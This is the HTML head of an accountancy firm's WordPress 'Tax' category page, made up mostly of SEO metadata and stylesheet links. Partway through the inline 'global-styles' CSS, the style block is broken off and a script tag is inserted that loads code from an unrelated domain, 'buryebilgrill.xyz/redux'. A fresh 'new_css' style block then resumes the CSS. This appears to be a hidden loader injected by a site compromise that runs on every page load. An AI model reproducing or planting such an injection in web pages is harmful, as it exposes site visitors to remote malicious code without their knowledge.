

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aa-accountants.co.uk/category/tax/
body_size: 25871
content:
<!doctype html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
   

        <meta name="theme-style-mode" content="0">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tax Archives - AA Accountants</title>
	<link rel="canonical" href="https://aa-accountants.co.uk/category/tax/" />
	<link rel="next" href="https://aa-accountants.co.uk/category/tax/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tax Archives - AA Accountants" />
	<meta property="og:url" content="https://aa-accountants.co.uk/category/tax/" />
	<meta property="og:site_name" content="AA Accountants" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://aa-accountants.co.uk/category/tax/","url":"https://aa-accountants.co.uk/category/tax/","name":"Tax Archives - AA Accountants","isPartOf":{"@id":"https://aa-accountants.co.uk/#website"},"primaryImageOfPage":{"@id":"https://aa-accountants.co.uk/category/tax/#primaryimage"},"image":{"@id":"https://aa-accountants.co.uk/category/tax/#primaryimage"},"thumbnailUrl":"https://aa-accountants.co.uk/wp-content/uploads/2023/09/Do-I-Need-to-Declare-Cash-Gifts-to-HMRC-2.webp","breadcrumb":{"@id":"https://aa-accountants.co.uk/category/tax/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://aa-accountants.co.uk/category/tax/#primaryimage","url":"https://aa-accountants.co.uk/wp-content/uploads/2023/09/Do-I-Need-to-Declare-Cash-Gifts-to-HMRC-2.webp","contentUrl":"https://aa-accountants.co.uk/wp-content/uploads/2023/09/Do-I-Need-to-Declare-Cash-Gifts-to-HMRC-2.webp","width":1024,"height":600,"caption":"Do I Need to Declare Cash Gifts to HMRC"},{"@type":"BreadcrumbList","@id":"https://aa-accountants.co.uk/category/tax/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aa-accountants.co.uk/"},{"@type":"ListItem","position":2,"name":"Tax"}]},{"@type":"WebSite","@id":"https://aa-accountants.co.uk/#website","url":"https://aa-accountants.co.uk/","name":"AA Accountants","description":"Business &amp; Property Tax Consultants in Peterborough, England","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aa-accountants.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="AA Accountants &raquo; Feed" href="https://aa-accountants.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AA Accountants &raquo; Comments Feed" href="https://aa-accountants.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AA Accountants &raquo; Tax Category Feed" href="https://aa-accountants.co.uk/category/tax/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aa-accountants.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://aa-accountants.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aa-accountants.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='wpjoli-joli-table-of-contents-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://aa-accountants.co.uk/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://aa-accountants.co.uk/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://aa-accountants.co.uk/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://aa-accountants.co.uk/wp-content/uploads/font-awesome/v6.5.2/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--primary: #f9004d;--wp--preset--color--secondary: #00D09C;--wp--preset--color--dark: #1f1f25;--wp--preset--color--gray: #717173;--wp--preset--color--light: #f8f9fc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aa-accountants.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://aa-accountants.co.uk/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-feather-icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/imroz-core/assets/css/feather.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpjoli-joli-tocv2-styles-css' href='https://aa-accountants.co.uk/wp-content/plugins/joli-table-of-contents/assets/public/css/wpjoli-joli-table-of-contents.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://aa-accountants.co.uk/wp-includes/css/dist/components/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://aa-accountants.co.uk/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://aa-accountants.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<style id='elementor-icons-inline-css' type='text/css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://aa-accountants.co.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://aa-accountants.co.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.6' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-333-css' href='https://aa-accountants.co.uk/wp-content/uploads/elementor/css/post-333.css?ver=1744724371' type='text/css' media='all' />
<link rel='stylesheet' id='amelia-elementor-widget-font-css' href='https://aa-accountants.co.uk/wp-content/plugins/ameliabooking/public/css/frontend/elementor.css?ver=1.2.22' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.21.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.21.6' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://aa-accountants.co.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='eael-10978-css' href='https://aa-accountants.co.uk/wp-content/uploads/essential-addons-elementor/eael-10978.css?ver=1702648260' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10978-css' href='https://aa-accountants.co.uk/wp-content/uploads/elementor/css/post-10978.css?ver=1744724371' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/bootstrap.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/lightbox.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/magnific-popup.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/fontawesome.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/slick-slider.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/animation.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='feather-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/feather.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-main-style-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-woocommerce-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/woocommerce.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-dev-style-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/dev-style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-style-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.2/css/all.css' type='text/css' media='all' integrity="sha384-PPIZEGYM1v8zp5Py7UjFb79S58UeqCL9pYVnVPURKEqvioPROaVAJKKLzvH2rDnI" crossorigin="anonymous" />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/parallax/assets/css/style.css?ver=3.2.1' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
